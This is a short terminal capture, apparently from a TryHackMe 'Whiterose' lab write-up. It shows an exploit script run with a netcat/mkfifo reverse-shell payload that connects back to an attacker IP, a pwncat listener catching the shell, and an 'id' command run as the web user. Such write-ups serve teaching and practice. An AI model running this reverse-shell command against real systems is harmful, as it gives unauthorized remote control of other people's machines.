 ┌──(kali㉿kali)-[~/Chall/THM/Whiterose/Exploit]
└─$ python3 poc.py "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.2.8.23
9 9999 >/tmp/f"
┌──(kali㉿kali)-[~/Chall/THM/Whiterose/Exploit]
└─$ pwncat -lp 9999
[16:15:23] Welcome to pwncat 🐈! __main__.py:164
[16:16:19] received connection from 10.10.181.178:34028 bind.py:84
[16:16:25] 0.0.0.0:9999: upgrading from /bin/dash to /bin/bash manager.py:958
[16:16:28] 10.10.181.178:34028: registered new host w/ db manager.py:958
(local) pwncat$
(remote) web@cyprusbank:/home/web/app$ id
uid=1001(web) gid=1001(web) groups=1001(web)
(remote) web@cyprusbank:/home/web/app$